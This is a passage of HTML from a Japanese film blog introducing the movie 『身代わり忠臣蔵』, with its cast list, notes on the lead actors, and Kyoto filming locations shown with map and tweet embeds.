19px;">寛一郎</td></tr><tr style="height: 19px;"><th style="width: 192.2px; height: 19px;"><span style="color: #008000;">堀部安兵衛</span></th><td style="width: 459.4px; height: 19px;">森崎ウィン</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">堀江半右衛門</span></th><td style="width: 459.4px;">本多力</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">原惣右衛門</span></th><td style="width: 459.4px;">星田英利</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">大石りく</span></th><td style="width: 459.4px;">野波麻帆</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">浅野内匠頭</span></th><td style="width: 459.4px;">尾上右近</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">高尾太夫</span></th><td style="width: 459.4px;">橋本マナミ</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">柳沢吉保</span></th><td style="width: 459.4px;">柄本明</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">加藤太右衛門</span></th><td style="width: 459.4px;">板垣瑞生</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">片岡源五右衛門</span></th><td style="width: 459.4px;">廣瀬智紀</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">奥田孫太夫</span></th><td style="width: 459.4px;">濱津隆之</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">春凪</span></th><td style="width: 459.4px;">加藤小夏</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">岡野金右衛門</span></th><td style="width: 459.4px;">野村康太</td></tr><tr><th style="width: 192.2px;"><span style="color: #008000;">間十次郎</span></th><td style="width: 459.4px;">入江甚儀</td></tr></tbody></table><p>主人公・吉良孝証とその兄・吉良上野介を演じたのはムロツヨシ。今まで大河ドラマ「おんな城主 直虎」や「どうする家康」など数々の時代劇作品に出演していますが、一人二役に挑むのは本作が初めてです。</p><p>そんなムロツヨシが、どんな新しい「忠臣蔵」を生み出すのか！</p><div class="balloon-box balloon-left balloon-blue balloon-bg-none clearfix"><div class="balloon-icon "><img src="[data-uri]" alt="ねこくん" width="80" height="80" data-src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_03.png" decoding="async" class="lazyload"><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_03.png" alt="ねこくん" width="80" height="80" data-eio="l"></noscript></div><div class="icon-name">ねこくん</div><div class="balloon-serif"><div class="balloon-content">強力なキャスト陣が「忠臣蔵」のイメージを一新します！<span style="font-size: 1em; letter-spacing: 0.05em;"></div></div></div><p>&nbsp;</p><h3 id="rtoc-8" >2-4.映画版の製作情報と見どころ</h3><div class="concept-box1"><p>✅ムロツヨシの一人二役が痛快！「替え玉忠臣蔵」の大芝居<br /> ✅20年ぶり映画共演のムロツヨシ＆永山瑛太に注目！</p></div><p>イヤミな殿・吉良上野介役と三文芝居の怠け坊主・孝証役を演じるムロツヨシ。腰抜けサムライ・大石内蔵助役を演じる永山瑛太。</p><p>無名時代にムロツヨシと永山瑛太は『サマータイムマシン・ブルース』（2005）で共演しており、人気俳優となった二人が本作でどのような演技を魅せるのか楽しみです。</p><div class="balloon-box balloon-left balloon-blue balloon-bg-none clearfix"><div class="balloon-icon "><img src="[data-uri]" alt="ねこくん" width="80" height="80" data-src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_03.png" decoding="async" class="lazyload"><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_03.png" alt="ねこくん" width="80" height="80" data-eio="l"></noscript></div><div class="icon-name">ねこくん</div><div class="balloon-serif"><div class="balloon-content"> 二人の周りも個性あふれる登場人物たちばかりだよ！</div></div></div><p>&nbsp;</p><h2 id="rtoc-9" >3.『身代わり忠臣蔵』のロケ地を紹介</h2><p>本作は、京都を中心に2023年1月頃に撮影が行われました。</p><h3 id="rtoc-10" >3-1.東映京都撮影所</h3><p>映画『身代わり忠臣蔵』は、時代劇映画を脈々と生み出し続けてきた東映京都撮影所が製作しました。東映京都撮影所は2023年に公開し、大ヒットした『レジェンド&amp;バタフライ』も製作しています。</p><p><iframe loading="lazy" style="border: 0;"  width="600" height="450" allowfullscreen="allowfullscreen" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1833.9043549763435!2d135.7029463351769!3d35.015566539896014!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6001076fc5d2cdad%3A0xbc26e4ec3f7db3e5!2z5p2x5pig5Lqs6YO95pKu5b2x5omA!5e0!3m2!1sja!2sjp!4v1705931001408!5m2!1sja!2sjp" class="lazyload"></iframe><br /> □〒616-8163 京都府京都市右京区太秦西蜂岡町９</p><p>&nbsp;</p><h3 id="rtoc-11" >3-2.金戒光明寺</h3><p>紅葉や夕景でも有名な場所で京都サスペンスのロケ地として知られています。さらに映画『燃えよ剣』もここで撮影されました。</p><blockquote class="twitter-tweet"><p dir="ltr" lang="ja"><a href="https://twitter.com/hashtag/%E7%87%83%E3%81%88%E3%82%88%E5%89%A3?src=hash&amp;ref_src=twsrc%5Etfw">#燃えよ剣</a> ロケ地<br /> 金戒光明寺に参拝しました。<br /> 本堂の御朱印受付のショーケースの中に <a href="https://twitter.com/hashtag/%E6%9D%BE%E4%B8%8B%E6%B4%B8%E5%B9%B3?src=hash&amp;ref_src=twsrc%5Etfw">#松下洸平</a> さんの絵馬が飾られていました。（本堂内撮影不可）<br /> 新緑が美しく、立派な山門、本堂でした。 <a href="https://t.co/BAZJB9sVZ9">pic.twitter.com/BAZJB9sVZ9</a></p><p>— サワコ💐♥️💜💛🩵 (@salonde385) <a href="https://twitter.com/salonde385/status/1648998029356302336?ref_src=twsrc%5Etfw">April 20, 2023</a></p></blockquote><p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p><iframe loading="lazy" style="border: 0;"  width="600" height="450" allowfullscreen="allowfullscreen" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3267.4857476410366!2d135.7852072757584!3d35.019576122807955!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x600108e2da0aadc9%3A0x25ed5d922698e790!2z6YeR5oiS5YWJ5piO5a-6!5e0!3m2!1sja!2sjp!4v1705931635907!5m2!1sja!2sjp" class="lazyload"></iframe><br /> □〒606-8331 京都府京都市左京区黒谷町１２１</p><p>&nbsp;</p><h3 id="rtoc-12" >3-3.木津の流れ橋</h3><p>日本最長級の木造橋で正式には「上津屋(こうづや)橋」といい、全長は356.5メートルもあります。時代劇の定番ロケ地として有名な場所です。</p><blockquote class="twitter-tweet"><p dir="ltr" lang="ja">うちの街で橋といえば、時代劇ロケ地の定番でお馴染みじみ、「木津の流れ橋」こと上津屋橋(こうづやばし)。 <a href="https://twitter.com/hashtag/nhk_suppin?src=hash&amp;ref_src=twsrc%5Etfw">#nhk_suppin</a> <a href="https://t.co/d7ux8EDZfH">pic.twitter.com/d7ux8EDZfH</a></p><p>— 木津川左近🐦🐤🐔 (@kizugawasakon) <a href="https://twitter.com/kizugawasakon/status/1138594436986785792?ref_src=twsrc%5Etfw">June 11, 2019</a></p></blockquote><p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p><iframe loading="lazy" style="border: 0;"  width="600" height="450" allowfullscreen="allowfullscreen" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3273.5265582606144!2d135.74531947575173!3d34.86812167286063!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60011b7678509aff%3A0x85a2d6ef902b6d9d!2z5LiK5rSl5bGL5qmLICjmtYHjgozmqYsp!5e0!3m2!1sja!2sjp!4v1705931944713!5m2!1sja!2sjp" class="lazyload"></iframe><br /> □〒614-0000 京都府八幡市上津屋宮前川端</p><p>&nbsp;</p><p>－－－－－</p><p>京都以外にも滋賀や奈良など多くの場所で撮影が行われた。さらに詳しい情報が入り次第、更新します。</p><div class="balloon-box balloon-left balloon-blue balloon-bg-none clearfix"><div class="balloon-icon "><img src="[data-uri]" alt="ねこくん" width="80" height="80" data-src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_04.png" decoding="async" class="lazyload"><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/05/cat_04.png" alt="ねこくん" width="80" height="80" data-eio="l"></noscript></div><div class="icon-name">ねこくん</div><div class="balloon-serif"><div class="balloon-content"> ロケ地を巡って、時代劇時代にタイムスリップ体験しよう！</div></div></div><p>&nbsp;</p><div class="simple-box1"><p style="text-align: center;"><strong>【映画を安くみる方法】</strong></p><div class="t-aligncenter"><strong>＼イオンシネマが1000円になる／</strong></div><p style="text-align: center;"><a href="https://www.zubazubao.com/eiga-price-001">イオンカードでいつでも映画を1000円にする方法</a></p><div class="t-aligncenter"><strong>＼イオンシネマ以外も1000円！／</strong></div><p style="text-align: center;"><a href="https://www.zubazubao.com/saison-movie-syoukai">【セゾンゴールドプレミアム】利用方法と注意点</a></p><div class="t-aligncenter"><strong>＼映画館別に最安で鑑賞する／</strong></div><div class="t-aligncenter"><p><a href="https://www.zubazubao.com/movies-cheap">【永久保存版】映画を安く見る６つの方法を徹底紹介</a></p></div></div><p>&nbsp;</p><div class="tag-box"><span><a href="https://www.zubazubao.com/entry/tag/%e3%83%ad%e3%82%b1%e5%9c%b0"> ロケ地</a></span><span><a href="https://www.zubazubao.com/entry/tag/%e4%ba%88%e7%bf%92%e7%94%a8"> 予習用</a></span><span><a href="https://www.zubazubao.com/entry/tag/%e9%82%a6%e7%94%bb"> 邦画</a></span></div><div class="clearfix"></div><div class="adarea-box"><section class="ad-single"><div class="center-rectangle"><div class="sponsor-center">スポンサーリンク</div> <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="1cb33da1.a3dc6dbc.1cb33da2.de3f1246";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="728x200";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1746540223817";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js?20230106"></script> </div></section></div><div class="related-ad-unit-area"></div><div class="share sns-design-type02"><div class="sns"><ol><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai&text=%E6%98%A0%E7%94%BB%E3%80%8E%E8%BA%AB%E4%BB%A3%E3%82%8F%E3%82%8A%E5%BF%A0%E8%87%A3%E8%94%B5%E3%80%8F%E3%81%AE%E6%B0%97%E3%81%AB%E3%81%AA%E3%82%8B%E3%83%AD%E3%82%B1%E5%9C%B0%E3%82%84%E5%8E%9F%E4%BD%9C%E5%B0%8F%E8%AA%AC%E3%81%AA%E3%81%A9%E3%82%92%E8%A9%B3%E3%81%97%E3%81%8F%E7%B4%B9%E4%BB%8B%EF%BC%81 - お気楽映画のすすめ&via=zNM471QFAawoBJc&related=zNM471QFAawoBJc"><i class="jic jin-ifont-twitter"></i></a></li><li class="facebook"> <a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai&t=%E6%98%A0%E7%94%BB%E3%80%8E%E8%BA%AB%E4%BB%A3%E3%82%8F%E3%82%8A%E5%BF%A0%E8%87%A3%E8%94%B5%E3%80%8F%E3%81%AE%E6%B0%97%E3%81%AB%E3%81%AA%E3%82%8B%E3%83%AD%E3%82%B1%E5%9C%B0%E3%82%84%E5%8E%9F%E4%BD%9C%E5%B0%8F%E8%AA%AC%E3%81%AA%E3%81%A9%E3%82%92%E8%A9%B3%E3%81%97%E3%81%8F%E7%B4%B9%E4%BB%8B%EF%BC%81 - お気楽映画のすすめ" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a></li><li class="hatebu"> <a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a></li><li class="pocket"> <a href="https://getpocket.com/edit?url=https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai&title=%E6%98%A0%E7%94%BB%E3%80%8E%E8%BA%AB%E4%BB%A3%E3%82%8F%E3%82%8A%E5%BF%A0%E8%87%A3%E8%94%B5%E3%80%8F%E3%81%AE%E6%B0%97%E3%81%AB%E3%81%AA%E3%82%8B%E3%83%AD%E3%82%B1%E5%9C%B0%E3%82%84%E5%8E%9F%E4%BD%9C%E5%B0%8F%E8%AA%AC%E3%81%AA%E3%81%A9%E3%82%92%E8%A9%B3%E3%81%97%E3%81%8F%E7%B4%B9%E4%BB%8B%EF%BC%81 - お気楽映画のすすめ"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a></li><li class="line"> <a href="https://line.me/R/msg/text/?https%3A%2F%2Fwww.zubazubao.com%2Fmigawarichuushingura-syoukai"><i class="jic jin-ifont-line" aria-hidden="true"></i></a></li></ol></div></div></div></div></article></section><div class="toppost-list-box-simple"><section class="related-entry-section toppost-list-box-inner"><div class="related-entry-headline"><div class="related-entry-headline-text ef"><span class="fa-headline"><i class="jic jin-ifont-post" aria-hidden="true"></i>こちらの記事もおすすめ</span></div></div><div class="post-list basicstyle"><article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting"> <a class="post-list-link" rel="bookmark" href="https://www.zubazubao.com/daimyoutousan-syoukai" itemprop='mainEntityOfPage'><div class="post-list-inner"><div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img src="[data-uri]" class="attachment-small_size size-small_size wp-post-image lazyload" alt="" width ="314" height ="176" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/04/daimyoutousan-syoukai-1-640x360.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/04/daimyoutousan-syoukai-1-640x360.png" class="attachment-small_size size-small_size wp-post-image" alt="" width ="314" height ="176" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/04/daimyoutousan-syoukai-1-640x360.png"><meta itemprop="width" content="480"><meta itemprop="height" content="270"> <span class="post-list-cat category-%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">小説原作</span></div><div class="post-list-meta vcard"><h2 class="post-list-title entry-title" itemprop="headline">映画『大名倒産』気になるロケ地やキャストなどをネタバレなし解説！</h2> <span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2023-04-23" content="2023-04-23">2023年4月23日</span> <span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">zubao</span></span><div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <span itemprop="url"></span> </span> <span itemprop="name">お気楽映画のすすめ</span></div> <span class="post-list-desc" itemprop="description">この記事では、映画『大名倒産』に関する情報を紹介します。  原作小説の概要や作者である浅田次郎さんについて、映画のスタッフやキャストの紹&nbsp;…</span></div></div> </a></article><article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting"> <a class="post-list-link" rel="bookmark" href="https://www.zubazubao.com/bullet-train-syoukai" itemprop='mainEntityOfPage'><div class="post-list-inner"><div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img src="[data-uri]" class="attachment-small_size size-small_size wp-post-image lazyload" alt="" width ="314" height ="176" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/06/bullet-train-syoukai-1-640x360.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/06/bullet-train-syoukai-1-640x360.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="314" height ="176" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/06/bullet-train-syoukai-1-640x360.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="270"> <span class="post-list-cat category-%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">小説原作</span></div><div class="post-list-meta vcard"><h2 class="post-list-title entry-title" itemprop="headline">映画『ブレット・トレイン』キャストやロケ地の紹介と原作との違い</h2> <span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2022-06-05" content="2022-06-05">2022年6月5日</span> <span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">zubao</span></span><div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <span itemprop="url"></span> </span> <span itemprop="name">お気楽映画のすすめ</span></div> <span class="post-list-desc" itemprop="description">この記事は映画『ブレット・トレイン』を観る前に知っておきたい事として、注目のキャストからロケ地となった場所など見どころをまとめたものです。&nbsp;…</span></div></div> </a></article><article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting"> <a class="post-list-link" rel="bookmark" href="https://www.zubazubao.com/amachua-syoukai" itemprop='mainEntityOfPage'><div class="post-list-inner"><div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img src="[data-uri]" class="attachment-small_size size-small_size wp-post-image lazyload" alt="" width ="314" height ="176" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2025/04/amachua-syoukai-1-640x360.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2025/04/amachua-syoukai-1-640x360.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="314" height ="176" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2025/04/amachua-syoukai-1-640x360.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="270"> <span class="post-list-cat category-%e5%b0%8f%e8%aa%ac%e5%8e%9f%e4%bd%9c" style="background-color:!important;" itemprop="keywords">小説原作</span></div><div class="post-list-meta vcard"><h2 class="post-list-title entry-title" itemprop="headline">【ロケ地情報！】映画『アマチュア』暗殺能力ゼロの男を徹底解説！</h2> <span class="post-list-date date ef updated" itemprop="datePublished dateModified" datetime="2025-04-04" content="2025-04-04">2025年4月4日</span> <span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">zubao</span></span><div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <span itemprop="url"></span> </span> <span itemprop="name">お気楽映画のすすめ</span></div> <span class="post-list-desc" itemprop="description">スパイ映画と言えば、ジェームズ・ボンドのような華麗な戦闘スキルを持つエージェントが世界を救う物語が定番ですが、『アマチュア』はそんな常識を覆&nbsp;…</span></div></div> </a></article></div></section></div><div class="clearfix"></div><div class="related-ad-area"><section class="ad-single"><div class="center-rectangle"><div class="sponsor-center">スポンサーリンク</div> <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="1cb33da1.a3dc6dbc.1cb33da2.de3f1246";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="728x200";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1746540223817";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js?20230106"></script> </div></section></div><div id="prev-next" class="clearfix"> <a class="prev" href="https://www.zubazubao.com/yoakenosubete-syoukai" title="映画『夜明けのすべて』原作小説や気になるロケ地など紹介！"><div class="metabox"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="151" height ="85" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2024/01/yoakenosubete-syoukai-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/01/yoakenosubete-syoukai-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" loading="lazy" data-eio="l" /></noscript><p>映画『夜明けのすべて』原作小説や気になるロケ地など紹介！</p></div> </a> <a class="next" href="https://www.zubazubao.com/onmyoujizero-syoukai" title="映画『陰陽師0』気になるロケ地を紹介！原作小説ついても詳しく！"><div class="metabox"><p>映画『陰陽師0』気になるロケ地を紹介！原作小説ついても詳しく！</p> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="151" height ="85" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2024/02/onmyoujizero-syoukai-320x180.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2024/02/onmyoujizero-syoukai-320x180.png" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" loading="lazy" data-eio="l" /></noscript></div> </a></div><div class="clearfix"></div></main><div id="sidebar" class="sideber sidebar_style4 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar"><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div></div><div id="widget-profile-2" class="widget widget-profile"><div class="my-profile"><div class="myjob">本が原作の映画を中心に紹介するブログサイト</div><div class="myname">ズバ男</div><div class="my-profile-thumb"> <a href="https://www.zubazubao.com/migawarichuushingura-syoukai"><img src="[data-uri]" alt="" width="110" height="110" data-src="https://www.zubazubao.com/wp-content/uploads/2022/02/AnzOK7Nod9L9Bps1644849703_1644849727-150x150.png" decoding="async" class="lazyload" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/02/AnzOK7Nod9L9Bps1644849703_1644849727-150x150.png" alt="" width="110" height="110" data-eio="l" /></noscript></a></div><div class="myintro"><div id="profile_link"> <a href=" https://www.zubazubao.com/profile">プロフィール</a></div></div><div class="profile-sns-menu"><div class="profile-sns-menu-title ef">＼ Follow me ／</div><ul><li class="pro-tw"><a href="https://twitter.com/zNM471QFAawoBJc" target="_blank"><i class="jic-type jin-ifont-twitter"></i></a></li></ul></div></div></div><div id="block-7" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget-popular"><div id="new-entry-box"><ul><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/kingdom3-dokomade" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-dokomade-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">1</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">映画『キングダム3』映画は原作のどこまで描かれる？見どころも解説！</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/fantastic-four-series" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/05/ff-four-series-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/05/ff-four-series-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/05/ff-four-series-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">2</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">「ファンタスティック・フォー」シリーズをみる順番はこれ！</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/kingdom2-location" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/03/kingdom-loca-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/03/kingdom-loca-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/03/kingdom-loca-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">3</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">映画『キングダム２』で撮影につかわれたロケ地を徹底紹介！</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/toreve2-location" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/02/toreve2-location-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/02/toreve2-location-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/02/toreve2-location-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">4</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【必見】映画「東京リベンジャーズ２」の撮影に使用されたロケ地を徹底紹介</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/golden-kamuy-kowai" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/08/golden-kamuy-kowai-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/08/golden-kamuy-kowai-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/08/golden-kamuy-kowai-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">5</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">炎上覚悟か？実写『ゴールデンカムイ』が大コケする７つの理由</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/kingdom3-kaitou" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/07/kingdom3-kaitou-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/07/kingdom3-kaitou-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/07/kingdom3-kaitou-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">6</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【続編情報あり！】映画『キングダム 運命の炎』はどこまで描かれたのか</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/kingdom3-location" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-location-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-location-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-location-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">7</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" 